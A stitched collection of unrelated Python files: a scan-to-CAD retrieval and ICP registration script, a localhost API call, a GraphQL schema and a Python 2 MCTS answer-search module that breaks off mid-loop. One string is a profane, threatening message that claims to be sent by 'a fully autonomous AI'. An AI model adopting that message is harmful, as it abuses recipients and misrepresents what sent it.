scan_voxel = data.to_occupancy_grid(scan_voxel_raw).tdf.reshape((32, 32, 32))
else:
scan_voxel_raw = data.load_mask(scan_path)
scan_voxel = scan_voxel_raw.tdf.reshape((32, 32, 32))
scan_grid2world = scan_voxel_raw.matrix
scan_voxel_res = scan_voxel_raw.size
#print("Scan voxel shape:", scan_voxel.shape)
#res = scan_grid2world[0,0]
if init_scale_method == "bbx":
# get the completed scan object (voxel representation)
scan_completed_voxel = completed_voxels[scan_object] # np.array
# rotate to CAD's canonical system
if rotation_ranking_on:
top_1_predicted_rotation = int(predicted_ranking[0].split("_")[1]) # deg
else:
top_1_predicted_rotation = 0
scan_completed_voxel_rot = data.rotation_augmentation_interpolation_v3(scan_completed_voxel, "dummy", aug_rotation_z = -top_1_predicted_rotation).reshape((32, 32, 32))
# calculate bbx length of the rotated completed scan object in voxel space (unit: voxel)
scan_bbx_length = data.cal_voxel_bbx_length(scan_completed_voxel_rot) # output: np.array([bbx_lx, bbx_ly, bbx_lz])
scan_voxel_wb = data.voxel2point(scan_voxel, name=scan_object)
if visualize:
wandb_vis_dict = {wb_vis_name+"input scan object": wandb.Object3D(scan_voxel_wb)}
# load point cloud
scan_seg_pcd = o3d.io.read_point_cloud(scan_pc_path)
scan_seg_pcd.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=scan_voxel_res, max_nn=30))
# initialization
candidate_cads = []
candidate_cad_pcds = []
candidate_rotations = []
candidate_cads_voxel_wb = []
candidate_T_init = []
candidate_T_reg = []
candidate_fitness_reg = []
# Apply registration
corr_dist_thre = corr_dist_thre_scale * scan_voxel_res
top_k = 4
for top_i in range(top_k):
# load cad (source cloud)
predicted_cad = predicted_ranking[top_i]
title_str = "Top "+ str(top_i+1) + " retrieved model "
print(title_str, predicted_cad)
if rotation_ranking_on:
predicted_rotation = int(predicted_cad.split("_")[1]) # deg
else:
predicted_rotation = 0
predicted_cat = utils.wandb_color_lut(predicted_cad.split("/")[0])
predicted_cat_name = utils.get_category_name(predicted_cad.split("/")[0])
cad_voxel_path = os.path.join(cad_voxel_base_path, predicted_cad.split("_")[0] + ".df")
cad_voxel = data.to_occupancy_grid(data.load_raw_df(cad_voxel_path)).tdf
cad_voxel_rot = data.rotation_augmentation_interpolation_v3(cad_voxel, "dummy", aug_rotation_z = predicted_rotation).reshape((32, 32, 32))
cad_voxel_wb = data.voxel2point(cad_voxel_rot, predicted_cat, name=predicted_cat_name + ":" + predicted_cad)
if visualize:
wandb_vis_dict[wb_vis_name + title_str] = wandb.Object3D(cad_voxel_wb)
cad_pcd_path = os.path.join(cad_pc_base_path, predicted_cad.split("_")[0] + ".pcd")
cad_pcd = o3d.io.read_point_cloud(cad_pcd_path)
if icp_mode == "p2l": # requires normal
cad_pcd.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=0.05, max_nn=30))
if init_scale_method == "bbx":
# calculate bbx length of the (none rotated) retrieved cad in voxel space (unit: voxel)
cad_bbx_length = data.cal_voxel_bbx_length(cad_voxel) # output: np.array([bbx_lx, bbx_ly, bbx_lz])
cad_scale_multiplier = scan_bbx_length / cad_bbx_length # potential issue (int/int), result should be float
direct_scale_on = False
elif init_scale_method == "learning":
direct_scale_on = True
cad_scale_multiplier = np.ones(3) # comment later, replace with the predicted value
else: # init_scale_method == "naive":
cad_scale_multiplier = np.ones(3)
direct_scale_on = False
# Transformation initial guess
T_init = data.get_tran_init_guess(scan_grid2world, predicted_rotation, direct_scale = direct_scale_on,
cad_scale_multiplier=cad_scale_multiplier)
# Apply registration
if icp_mode == "p2l": # point-to-plane distance metric
T_reg, eval_reg = data.reg_icp_p2l_o3d(cad_pcd, scan_seg_pcd, corr_dist_thre, T_init, estimate_scale_icp, rot_only_around_z)
else: # point-to-point distance metric
T_reg, eval_reg = data.reg_icp_p2p_o3d(cad_pcd, scan_seg_pcd, corr_dist_thre, T_init, estimate_scale_icp, rot_only_around_z)
fitness_reg = eval_reg.fitness
candidate_cads.append(predicted_cad)
candidate_cad_pcds.append(cad_pcd)
candidate_rotations.append(predicted_rotation)
candidate_cads_voxel_wb.append(cad_voxel_wb)
candidate_T_init.append(T_init)
candidate_T_reg.append(T_reg)
candidate_fitness_reg.append(fitness_reg)
candidate_fitness_reg = np.array(candidate_fitness_reg)
best_idx = np.argsort(candidate_fitness_reg)[-1]
T_reg_best = candidate_T_reg[best_idx]
T_reg_init_best = candidate_T_init[best_idx]
cad_best_pcd = candidate_cad_pcds[best_idx]
cad_best = candidate_cads[best_idx].split("_")[0]
cad_best_cat = cad_best.split("/")[0]
cad_best_id = cad_best.split("/")[1]
cat_best_name = utils.get_category_name(cad_best_cat)
pair_before_reg = data.o3dreg2point(cad_best_pcd, scan_seg_pcd, T_reg_init_best, down_rate = 5)
pair_after_reg = data.o3dreg2point(cad_best_pcd, scan_seg_pcd, T_reg_best, down_rate = 5)
print("Select retrived model [", cad_best, "] ( Top", str(best_idx+1), ") as the best model")
print("The best transformation:")
print(T_reg_best)
if visualize:
wandb.log(wandb_vis_dict) # retrieval
wandb.log({"reg/"+"before registration ": wandb.Object3D(pair_before_reg),
"reg/"+"after registration ": wandb.Object3D(pair_after_reg)}) # registration
if use_coarse_reg_only:
T_reg_best = T_reg_init_best.tolist() # for json format
else:
T_reg_best = T_reg_best.tolist() # for json format
aligned_model = {"scan_obj_id": scan_object, "catid_cad": cad_best_cat, "cat_name": cat_best_name, "id_cad": cad_best_id, "trs_mat": T_reg_best}
scene_results["aligned_models"].append(aligned_model)
# TODO: refine the results use a scene graph based learning
results.append(scene_results)
# write to json
with open(result_out_path, "w") as f:
json.dump(results, f, indent=4)
print("Write the results to [", result_out_path, "]")
def get_scan_objects_in_scenes(test_scan_list: List[str], scan_dataset_path: str, extension: str = ".sdf", folder_extension: str = "_object_voxel") -> Tuple[List[str], Dict[str, List[str]]]:
##example: (ScanNet) scene0085_00
##example: (2D3DS) Area_3/office_1 [extension = ".mask", folder_extension="_mask_voxel"]
unique_scan_objects = []
scene_scan_objects = {}
for test_scene in test_scan_list:
scene_scan_objects[test_scene]=[]
room_scene = test_scene.split("/")[-1]
test_scene_path = os.path.join(scan_dataset_path, test_scene, room_scene+folder_extension)
for scan_object_file in os.listdir(test_scene_path):
# example (ScanNet): scene0085_00__1
# example (2D3DS): Area_3_lounge_1_chair_18_3
if scan_object_file.endswith(extension):
unique_scan_objects.append(scan_object_file.split(".")[0])
scene_scan_objects[test_scene].append(scan_object_file.split(".")[0])
return unique_scan_objects, scene_scan_objects
# def get_unique_samples(dataset_path: str, interested_cat: List[str]) -> Tuple[List[str], List[str]]:
def get_unique_samples(dataset_path: str, rotation_count: int = 1, test_sample_limit: int = 999999) -> Tuple[List[str], List[str], List[int]]:
unique_scans = set()
unique_cads = set()
rotation_ranking_on = False
if rotation_count > 1:
rotation_ranking_on = True
with open(dataset_path) as f:
samples = json.load(f).get("samples")
test_sample_limit = min(len(samples), test_sample_limit)
random_sample_idx = np.random.choice(len(samples), test_sample_limit, replace=False)
random_sample_idx = random_sample_idx.tolist()
samples = list(samples[i] for i in random_sample_idx)
for sample in tqdm(samples, desc="Gather unique samples"):
scan = sample["reference"]["name"].replace("/scan/", "")
unique_scans.add(scan)
for cad_element in sample["pool"]:
cad = cad_element["name"].replace("/cad/", "")
# if cad.split("/")[0] in interested_cat:
if rotation_ranking_on:
deg_step = np.around(360.0 / rotation_count)
for i in range(rotation_count):
cur_rot = int(i * deg_step)
cur_cad = cad + "_" + str(cur_rot)
unique_cads.add(cur_cad)
else:
unique_cads.add(cad)
print(f"# Unique scan samples: {len(unique_scans)}, # unique cad element with unique rotation {len(unique_cads)}")
# unique_scan format example:
# scene0085_00__0_02818832_e91c2df09de0d4b1ed4d676215f46734
# unique_cad format example:
# 03001627/811c349efc40c6feaf288f952624966_150
return list(unique_scans), list(unique_cads), random_sample_idx
if __name__ == '__main__':
args = utils.command_line_parser()
main(args)
'''
# BACKUP
def retrieve_in_scene(separation_model: nn.Module, completion_model: nn.Module, classification_model: nn.Module,
embedding_model: nn.Module, device, test_scan_list: List[str], scannet_path: str,
cad_embeddings_path: str, cad_pcd_path: str, result_out_path: str,
batch_size: int = 1, trans=data.to_occupancy_grid,
rotation_count: int = 1, filter_pool: bool = True, icp_mode: str = "p2p", corr_dist_thre_scale = 4.0,
estimate_scale_icp: bool = False, rot_only_around_z: bool = False,
use_coarse_reg_only: bool = False, visualize: bool = False):
cad_embeddings = torch.load(cad_embeddings_path)
all_categories = list(cad_embeddings.keys())
selected_categories = ["03001627", "04379243", "02747177", "02818832", "02871439", "02933112", "04256520", "other"]
other_categories = list(set(all_categories).difference(set(selected_categories)))
unique_scan_objects, scene_scan_objects = get_scan_objects_in_scenes(test_scan_list, scannet_path)
scan_dataset: Dataset = data.InferenceDataset(scannet_path, unique_scan_objects, ".sdf", "scan",
transformation=trans) # change to the same as training (the scan segment needed to exsit)
scan_dataloader = torch.utils.data.DataLoader(dataset=scan_dataset, shuffle=False, batch_size=batch_size)
rotation_ranking_on = False
if rotation_count > 1:
rotation_ranking_on = True
# load all the scan object and cads that are waiting for testing
# # Evaluate all unique scan segments' embeddings
scan_embeddings: Dict[str, np.array] = {}
mid_pred_cats: Dict[str, str] = {}
for names, elements in tqdm(scan_dataloader, total=len(scan_dataloader)):
# Move data to GPU
elements = elements.to(device)
with torch.no_grad():
scan_foreground, _ = separation_model(elements)
scan_foreground = torch.sigmoid(scan_foreground)
scan_completed, hidden = completion_model(scan_foreground)
mid_pred_cat = classification_model.predict_name(torch.sigmoid(hidden)) # class str
scan_completed = torch.sigmoid(scan_completed)
scan_latent = embedding_model.embed(scan_completed)
for idx, name in enumerate(names):
scan_embeddings[name] = scan_latent[idx].cpu().numpy().squeeze()
mid_pred_cats[name] = mid_pred_cat[idx]
results = []
# TODO: try to make it running in parallel to speed up
for scene_name, scan_objects in scene_scan_objects.items():
scene_results = {"id_scan": scene_name, "aligned_models": []}
print("Process scene [", scene_name, "]")
print("---------------------------------------------")
for scan_object in tqdm(scan_objects, total=len(scan_objects)):
print("Process scan segement [", scan_object, "]")
scan_object_embedding = scan_embeddings[scan_object][np.newaxis, :]
filtered_cad_embeddings = {}
mid_pred_cat = mid_pred_cats[scan_object] # class str
print("Predicted category:", utils.get_category_name(mid_pred_cat))
if filter_pool:
if mid_pred_cat != 'other':
filtered_cad_embeddings = cad_embeddings[mid_pred_cat]
else:
for cat in other_categories:
filtered_cad_embeddings = {**filtered_cad_embeddings, **cad_embeddings[cat]}
else:
for cat in all_categories:
filtered_cad_embeddings = {**filtered_cad_embeddings, **cad_embeddings[cat]}
pool_names = list(filtered_cad_embeddings.keys())
pool_embeddings = [filtered_cad_embeddings[p] for p in pool_names]
pool_embeddings = np.asarray(pool_embeddings)
# Compute distances in embedding space
distances = scipy.spatial.distance.cdist(scan_object_embedding, pool_embeddings, metric="euclidean")
sorted_indices = np.argsort(distances, axis=1)
sorted_distances = np.take_along_axis(distances, sorted_indices, axis=1) # [1, filtered_pool_size * rotation_trial_count]
sorted_distances = sorted_distances[0] # [filtered_pool_size * rotation_trial_count]
predicted_ranking = np.take(pool_names, sorted_indices)[0].tolist()
# apply registration
# load scan segment (target cloud)
parts = scan_object.split("_")
scan_name = parts[0] + "_" + parts[1]
object_name = scan_name + "__" + parts[3]
scan_path = os.path.join(scannet_path, scan_name, scan_name + "_objects", object_name + ".sdf")
scan_voxel_raw = data.load_raw_df(scan_path)
scan_grid2world = scan_voxel_raw.matrix
scan_voxel_res = scan_voxel_raw.size
scan_pcd_path = os.path.join(scannet_path, scan_name, scan_name + "_objects_pcd", object_name + ".pcd")
scan_seg_pcd = o3d.io.read_point_cloud(scan_pcd_path)
scan_seg_pcd.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=scan_voxel_res, max_nn=30))
# load cad (source cloud)
predicted_cad_1 = predicted_ranking[0]
print("Top 1 retrieved model:", predicted_cad_1)
predicted_rotation_1 = int(predicted_cad_1.split("_")[1]) # deg
cad_pcd_path_1 = os.path.join(cad_pcd_path, predicted_cad_1.split("_")[0] + ".pcd")
cad_pcd_1 = o3d.io.read_point_cloud(cad_pcd_path_1)
if icp_mode == "p2l":
cad_pcd_1.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=0.05, max_nn=30))
predicted_cad_2 = predicted_ranking[1]
print("Top 2 retrieved model:", predicted_cad_2)
predicted_rotation_2 = int(predicted_cad_2.split("_")[1]) # deg
cad_pcd_path_2 = os.path.join(cad_pcd_path, predicted_cad_2.split("_")[0] + ".pcd")
cad_pcd_2 = o3d.io.read_point_cloud(cad_pcd_path_2)
if icp_mode == "p2l":
cad_pcd_2.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=0.05, max_nn=30))
predicted_cad_3 = predicted_ranking[2]
print("Top 3 retrieved model:", predicted_cad_3)
predicted_rotation_3 = int(predicted_cad_3.split("_")[1]) # deg
cad_pcd_path_3 = os.path.join(cad_pcd_path, predicted_cad_3.split("_")[0] + ".pcd")
cad_pcd_3 = o3d.io.read_point_cloud(cad_pcd_path_3)
if icp_mode == "p2l":
cad_pcd_3.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=0.05, max_nn=30))
predicted_cad_4 = predicted_ranking[3]
print("Top 4 retrieved model:", predicted_cad_4)
predicted_rotation_4 = int(predicted_cad_4.split("_")[1]) # deg
cad_pcd_path_4 = os.path.join(cad_pcd_path, predicted_cad_4.split("_")[0] + ".pcd")
cad_pcd_4 = o3d.io.read_point_cloud(cad_pcd_path_4)
if icp_mode == "p2l":
cad_pcd_4.estimate_normals(search_param=o3d.geometry.KDTreeSearchParamHybrid(radius=0.05, max_nn=30))
candidate_cads = [predicted_cad_1, predicted_cad_2, predicted_cad_3, predicted_cad_4]
candidate_cad_pcds = [cad_pcd_1, cad_pcd_2, cad_pcd_3, cad_pcd_4]
candidate_rotations = [predicted_rotation_1, predicted_rotation_2, predicted_rotation_3, predicted_rotation_4]
print("Apply registration")
# Transformation initial guess
# TODO: find out better way to estimate the scale init guess (use bounding box of the foreground and cad voxels) !!! try it later
cad_scale_mult = 1.05
T_init_1 = data.get_tran_init_guess(scan_grid2world, predicted_rotation_1, cad_scale_multiplier=cad_scale_mult)
T_init_2 = data.get_tran_init_guess(scan_grid2world, predicted_rotation_2, cad_scale_multiplier=cad_scale_mult)
T_init_3 = data.get_tran_init_guess(scan_grid2world, predicted_rotation_3, cad_scale_multiplier=cad_scale_mult)
T_init_4 = data.get_tran_init_guess(scan_grid2world, predicted_rotation_4, cad_scale_multiplier=cad_scale_mult)
# Apply registration (point-to-plane)
corr_dist_thre = corr_dist_thre_scale * scan_voxel_res
if icp_mode == "p2l": # point-to-plane distance metric
T_reg_1, eval_reg_1 = data.reg_icp_p2l_o3d(cad_pcd_1, scan_seg_pcd, corr_dist_thre, T_init_1, estimate_scale_icp, rot_only_around_z)
T_reg_2, eval_reg_2 = data.reg_icp_p2l_o3d(cad_pcd_2, scan_seg_pcd, corr_dist_thre, T_init_2, estimate_scale_icp, rot_only_around_z)
T_reg_3, eval_reg_3 = data.reg_icp_p2l_o3d(cad_pcd_3, scan_seg_pcd, corr_dist_thre, T_init_3, estimate_scale_icp, rot_only_around_z)
T_reg_4, eval_reg_4 = data.reg_icp_p2l_o3d(cad_pcd_4, scan_seg_pcd, corr_dist_thre, T_init_4, estimate_scale_icp, rot_only_around_z)
else: # point-to-point distance metric
T_reg_1, eval_reg_1 = data.reg_icp_p2p_o3d(cad_pcd_1, scan_seg_pcd, corr_dist_thre, T_init_1, estimate_scale_icp, rot_only_around_z)
T_reg_2, eval_reg_2 = data.reg_icp_p2p_o3d(cad_pcd_2, scan_seg_pcd, corr_dist_thre, T_init_2, estimate_scale_icp, rot_only_around_z)
T_reg_3, eval_reg_3 = data.reg_icp_p2p_o3d(cad_pcd_3, scan_seg_pcd, corr_dist_thre, T_init_3, estimate_scale_icp, rot_only_around_z)
T_reg_4, eval_reg_4 = data.reg_icp_p2p_o3d(cad_pcd_4, scan_seg_pcd, corr_dist_thre, T_init_4, estimate_scale_icp, rot_only_around_z)
fitness = np.array([eval_reg_1.fitness, eval_reg_2.fitness, eval_reg_3.fitness, eval_reg_4.fitness])
best_idx = np.argsort(fitness)[-1]
T_reg = [T_reg_1, T_reg_2, T_reg_3, T_reg_4]
T_reg_init = [T_init_1, T_init_2, T_init_3, T_init_4]
T_reg_best = T_reg[best_idx]
T_reg_init_best = T_reg_init[best_idx]
cad_best_pcd = candidate_cad_pcds[best_idx]
cad_best = candidate_cads[best_idx].split("_")[0]
cad_best_cat = cad_best.split("/")[0]
cad_best_id = cad_best.split("/")[1]
cat_best_name = utils.get_category_name(cad_best_cat)
pair_before_reg = data.o3dreg2point(cad_best_pcd, scan_seg_pcd, T_reg_init_best, down_rate = 5)
pair_after_reg = data.o3dreg2point(cad_best_pcd, scan_seg_pcd, T_reg_best, down_rate = 5)
if visualize:
wandb.log({"reg/"+"before registration ": wandb.Object3D(pair_before_reg),
"reg/"+"after registration ": wandb.Object3D(pair_after_reg)})
print("Select retrived model [", cad_best, "] ( Top", str(best_idx+1), ") as the best model")
print("The best transformation:")
print(T_reg_best)
if use_coarse_reg_only:
T_reg_best = T_reg_init_best.tolist() # for json format
else:
T_reg_best = T_reg_best.tolist() # for json format
aligned_model = {"catid_cad": cad_best_cat, "cat_name": cat_best_name, "id_cad": cad_best_id, "trs_mat": T_reg_best}
scene_results["aligned_models"].append(aligned_model)
# TODO: refine the results use a scene graph based learning
results.append(scene_results)
# write to json
with open(result_out_path, "w") as f:
json.dump(results, f, indent=4)
print("Write the results to [", result_out_path, "]")
'''
|
noodlephrase = '<b>GIVE ME NY NOODLES BACK, U GODDAMN SON OF A BITCH!</b>\nOtherwise im gonna do nothing.' \
' Thanks.\n\n<code>P.S. This aint gonna stop till u will give me my lovely noodles back. This messages ' \
'are sent by a fully autonomous AI that is so advanced, that you cant even imagine. So u better give me ' \
'fucking noodles back.</code>'
|
import requests
cfg = {
"time": "2019-05-01T00:00:00Z",
"driver": "bsync_driver.BuildingSyncDriver",
"mapping_file": "data/buildingsync/BSync-to-Brick.csv",
"bsync_file": "data/buildingsync/examples/bsync-carytown.xml"
}
resp = requests.post('http://localhost:5000/get_records', json=cfg)
print(resp.json())
|
import graphene
from architect.document.models import Document
from graphene import Node
from graphene_django.filter import DjangoFilterConnectionField
from graphene_django.types import DjangoObjectType
class DocumentNode(DjangoObjectType):
widgets = graphene.List(graphene.types.json.JSONString)
class Meta:
model = Document
interfaces = (Node, )
filter_fields = {
'name': ['exact', 'icontains', 'istartswith'],
'engine': ['exact', 'icontains', 'istartswith'],
'description': ['exact', 'icontains', 'istartswith'],
'status': ['exact', 'icontains', 'istartswith'],
}
class Query(graphene.ObjectType):
documents = DjangoFilterConnectionField(DocumentNode)
schema = graphene.Schema(query=Query)
|
# !/usr/bin/python
# -*- coding:utf-8 -*-
import multiprocessing as mp
import tensorflow as tf
from sub_tree import sub_tree
from sub_tree import node
import sys
import logging
import time
import Queue
import numpy as np
from treelib import Tree
import copy
from utils import compute_bleu_rouge
from utils import normalize
from layers.basic_rnn import rnn
from layers.match_layer import MatchLSTMLayer
from layers.match_layer import AttentionFlowMatchLayer
from layers.pointer_net import PointerNetDecoder
def main():
for idx in range(10):
print idx
def job(x):
return x*x
def test_tf():
1==1
# x = tf.placeholder(tf.float64, shape = None)
# y = tf.placeholder(tf.float64, shape = None)
# z = tf.placeholder(tf.float64, shape=None)
# a = np.ones((1,5,4))
# b = np.array([[[1,2],[1,3]], [[0,1],[0,2]]])
# c = np.array([[(1.,2.,3.),(2.,3.,4.),(3.,4.,5.),(4.,5.,6.)],[(1.,2.,3.),(2.,2.,2.),(3.,4.,5.),(4.,5.,6.)]])
# #print a
# print b
# print c
# print type(b)
# #y = tf.multiply(x,)
# tmp = tf.expand_dims(z,0)
# sa = tf.shape(x)
# sb = tf.shape(y)
# sc = tf.shape(z)
# s = tf.shape(tmp)
#
# #q = tf.matmul(x, tmp)
# #sd = tf.shape(q)
#
# r = tf.gather_nd(c,b)
# sr = tf.shape(r)
# #print np.shape(a)
# #print np.shape(b)
# with tf.Session() as sess:
# sb,sc,s,tmp,r,sr= sess.run([sb,sc,s,tmp,r,sr], feed_dict={x:a,y:b,z:c})
# print sb
# print sc
# #print q
# print r
# print sr
# #return result
class Data_tree(object):
def __init__(self, tree, start_node):
self.tree = tree
self.start_node = start_node
self.q_id = tree.raw_tree_data['tree_id']
self.q_type = tree.raw_tree_data['question_type']
self.words_id_list = tree.raw_tree_data['passage_token_id']
self.l_passage = tree.raw_tree_data['p_length']
self.ref_answer = tree.raw_tree_data['ref_answer']
self.p_data = []
self.listSelectedSet = []
self.value = 0
self.select_list = []
self.p_word_id, self.p_pred = [],[]
self.tmp_node = None
self.expand_node = None
self.num_of_search = 0
self.result_value = 0
class PSCHTree(object):
"""
python -u run.py --train --algo MCST --epochs 1 --gpu 2 --max_p_len 2000 --hidden_size 150 --train_files ../data/demo/trainset/search.train.json --dev_files ../data/demo/devset/search.dev.json --test_files ../data/demo/test/search.test.json
nohup python -u run.py --train --algo BIDAF --epochs 10 --train_files ../data/demo/trainset/test_5 --dev_files ../data/demo/devset/test_5 --test_files ../data/demo/test/search.test.json >test5.txt 2>&1 &
nohup python -u run.py --train --algo MCST --epochs 100 --gpu 3 --max_p_len 1000 --hidden_size 150 --train_files ../data/demo/trainset/search.train.json --dev_files ../data/demo/devset/search.dev.json --test_files ../data/demo/test/search.test.json >test_313.txt 2>&1 &
"""
def __init__(self, args, vocab):
self.vocab = vocab
# logging
self.logger = logging.getLogger("brc")
# basic config
self.algo = args.algo
self.hidden_size = args.hidden_size
self.optim_type = args.optim
self.learning_rate = args.learning_rate
self.weight_decay = args.weight_decay
self.use_dropout = args.dropout_keep_prob < 1
self.dropout_keep_prob = 1.0
self.evluation_m = 'Rouge-L' #'Bleu-1','Bleu-2,3,4'
# length limit
self.max_p_num = args.max_p_num
self.max_p_len = args.max_p_len
self.max_q_len = args.max_q_len
# self.max_a_len = args.max_a_len
self.max_a_len = 3
# test paras
self.search_time = 4
self.beta = 100.0
self._build_graph()
def _init_sub_tree(self,tree):
print '------- init sub tree :' + str(tree['tree_id']) + '---------'
start_node = 'question_' + str(tree['tree_id'])
mcts_tree = sub_tree(tree)
data_tree = Data_tree(mcts_tree, start_node)
data_tree.num_of_search += 1
return data_tree
def _do_init_tree_job(self, lock,trees_to_accomplish, trees_that_are_done, log):
while True:
try:
'''
try to get task from the queue. get_nowait() function will
raise queue.Empty exception if the queue is empty.
queue(False) function would do the same task also.
'''
with lock:
tree = trees_to_accomplish.get_nowait()
except Queue.Empty:
break
else:
'''
if no exception has been raised, add the task completion
message to task_that_are_done queue
'''
#result = self._init_sub_tree(tree)
print '------- init sub tree :' + str(tree['tree_id']) + '---------'
start_node = 'question_' + str(tree['tree_id'])
mcts_tree = sub_tree(tree)
data_tree = Data_tree(mcts_tree, start_node)
data_tree.num_of_search += 1
lock.acquire()
try:
log.put(str(tree['tree_id']) + ' is done by ' + str(mp.current_process().name))
trees_that_are_done.put(data_tree)
finally:
lock.release()
#time.sleep(.5)
return True
def _search_sub_tree(self, data_tree):
sub_tree = data_tree.tree
#print '------- search sub tree :' + str(sub_tree.q_id) + '---------'
start_node_id = data_tree.start_node
data_tree.num_of_search +=1
data_tree.select_list=[start_node_id]
tmp_node = sub_tree.tree.get_node(start_node_id)
while not tmp_node.is_leaf():
max_score = float("-inf")
max_id = -1
for child_id in tmp_node.fpointer:
child_node = sub_tree.tree.get_node(child_id)
# score = child_node.data.p
score = self.beta * child_node.data.p * ((1 + sub_tree.count) / (1 + child_node.data.num))
if score > max_score:
max_id = child_id
max_score = score
data_tree.select_list.append(max_id)
tmp_node = sub_tree.tree.get_node(max_id)
data_tree.tmp_node = tmp_node
return data_tree
def _do_search_tree_job(self, lock, trees_to_accomplish, trees_that_are_done, log):
while True:
try:
'''
try to get task from the queue. get_nowait() function will
raise queue.Empty exception if the queue is empty.
queue(False) function would do the same task also.
'''
lock.acquire()
try:
data_tree = trees_to_accomplish.get_nowait()
#print ('_do_search_tree_job', type(data_tree))
finally:
lock.release()
except Queue.Empty:
break
else:
'''
if no exception has been raised, add the task completion
message to task_that_are_done queue
'''
#result = self._search_sub_tree(tree)
sub_tree = data_tree.tree
#print '------- search sub tree :' + str(sub_tree.q_id) + '---------'
start_node_id = data_tree.start_node
data_tree.num_of_search += 1
data_tree.select_list = [start_node_id]
tmp_node = sub_tree.tree.get_node(start_node_id)
while not tmp_node.is_leaf():
max_score = float("-inf")
max_id = -1
for child_id in tmp_node.fpointer:
child_node = sub_tree.tree.get_node(child_id)
# score = child_node.data.p
score = self.beta * child_node.data.p * ((1 + sub_tree.count) / (1 + child_node.data.num))
if score > max_score:
max_id = child_id
max_score = score
data_tree.select_list.append(max_id)
tmp_node = sub_tree.tree.get_node(max_id)
data_tree.tmp_node = tmp_node
lock.acquire()
try:
log.put(str(data_tree.tmp_node) + ' is selected by ' + str(mp.current_process().name))
trees_that_are_done.put(data_tree)
finally:
lock.release()
return True
def _do_tree_action_job(self, lock,trees_to_accomplish, action_result_queue, log):
while True:
try:
'''
try to get task from the queue. get_nowait() function will
raise queue.Empty exception if the queue is empty.
queue(False) function would do the same task also.
'''
lock.acquire()
try:
data_tree = trees_to_accomplish.get_nowait()
finally:
lock.release()
except Queue.Empty:
break
else:
'''
if no exception has been raised, add the task completion
message to task_that_are_done queue
'''
#result = self._aciton_tree(tree)
#result = tree
prob, select_word_id, start_node = self._take_action(data_tree)
data_tree.start_node = start_node
data_tree.p_data.append(prob)
data_tree.listSelectedSet.append(select_word_id)
lock.acquire()
try:
log.put(str(data_tree.listSelectedSet) + ' is list of action choosen by ' + str(mp.current_process().name))
action_result_queue.put(data_tree)
finally:
lock.release()
return True
def feed_in_batch(self, tree_batch, parallel_size,feed_dict):
self.tree_batch = tree_batch
self.para_size = parallel_size
self.batch_size = len(self.tree_batch['tree_ids'])
#self.feed_dict = feed_dict
def tree_search(self):
trees = []
#test_tf()
time_tree_start = time.time()
#1)initialize trees
for bitx in range(self.batch_size):
#print '-------------- yeild ' + str(bitx) + '-------------'
if self.tree_batch['p_length'][bitx] > self.max_p_len:
#print '>>>>>>>>>>>>>>>> '
self.tree_batch['p_length'][bitx] = self.max_p_len
self.tree_batch['candidates'][bitx] = self.tree_batch['candidates'][bitx][:(self.max_p_len)] #???
tree = {'tree_id': self.tree_batch['tree_ids'][bitx],
'question_token_ids': self.tree_batch['root_tokens'][bitx],
'passage_token_id': self.tree_batch['candidates'][bitx],
'q_length': self.tree_batch['q_length'][bitx],
'p_length': self.tree_batch['p_length'][bitx],
'question_type': self.tree_batch['question_type'][bitx],
'ref_answer': self.tree_batch['ref_answers'][bitx]
#'mcst_model':self.tree_batch['mcst_model']
}
trees.append(tree)
print ('Max parallel processes size: ', self.para_size)
number_of_task = self.batch_size
number_of_procs = self.para_size
manager = mp.Manager()
trees_to_accomplish = manager.Queue()
trees_that_are_done = manager.Queue()
log = mp.Queue()
processes = []
lock = manager.Lock()
for i in trees:
trees_to_accomplish.put(i)
# creating processes
for w in range(number_of_procs):
p = mp.Process(target=self._do_init_tree_job, args=(lock,trees_to_accomplish, trees_that_are_done,log))
processes.append(p)
p.start()
# completing process
for p in processes:
p.join()
# while not log.empty():
# 1==1
# print(log.get())
# for i,p in enumerate(processes):
# if not p.is_alive():
# print ("[MAIN]: WORKER is a goner", i)
# init the root node and expand the root node
self.tree_list = []
self.finished_tree = []
init_list = []
while not trees_that_are_done.empty():
now_tree = trees_that_are_done.get()
now_tree.expand_node = now_tree.tree.tree.get_node(now_tree.tree.tree.root)
init_list.append(now_tree)
self.tree_list = self.expands(init_list)
# search tree
for t in xrange(self.max_a_len):
print ('Answer_len', t)
if len(self.tree_list) == 0:
break
for data_tree in self.tree_list:
has_visit_num = 0.0
tmp_node = data_tree.tree.tree.get_node(data_tree.start_node)
for child_id in tmp_node.fpointer:
child_node = data_tree.tree.tree.get_node(child_id)
has_visit_num += child_node.data.num
data_tree.tree.count = has_visit_num
#search_time =int(self.search_time- has_visit_num)
for s_time in range(self.search_time):
print ('search time', s_time)
# creating processes
processes_search = []
tree_search_queue = manager.Queue()
tree_result_queue = manager.Queue()
for tree in self.tree_list:
#print ('type', type(tree))
tree_search_queue.put(tree)
search_tree_list = []
for w in range(number_of_procs):
p = mp.Process(target=self._do_search_tree_job, args=(lock, tree_search_queue, tree_result_queue, log))
processes_search.append(p)
p.start()
time.sleep(0.1)
while 1:
if not tree_result_queue.empty():
data_tree = tree_result_queue.get()
search_tree_list.append(data_tree)
if len(search_tree_list) == number_of_procs:
break
#time.sleep(0.1)
# completing process
for p in processes_search:
#p.join()
p.terminate()
# while not log.empty():
# 1==1
# print(log.get())
self.tree_list = []
#gather train data
self.tree_list = self._search_vv(search_tree_list)
tree_need_expand_list = []
tree_no_need_expand_list = []
for data_tree in self.tree_list:
data_tree_update = self._updates(data_tree)
tmp_node = data_tree_update.tmp_node
l_passage = data_tree_update.l_passage #???
word_id = int(tmp_node.data.word[-1])
if tmp_node.is_leaf() and (word_id < (l_passage)):
data_tree_update.expand_node = tmp_node
tree_need_expand_list.append(data_tree_update)
else:
tree_no_need_expand_list.append(data_tree_update)
self.tree_list = self.expands(tree_need_expand_list)
self.tree_list = self.tree_list + tree_no_need_expand_list
print '%%%%%%%%%%%%%%%%%%% start take action %%%%%%%%%%%%%%'
num_action_procs = 0
self.finished_tree = []
action_queue = manager.Queue()
action_result_queue = manager.Queue()
for data_tree in self.tree_list:
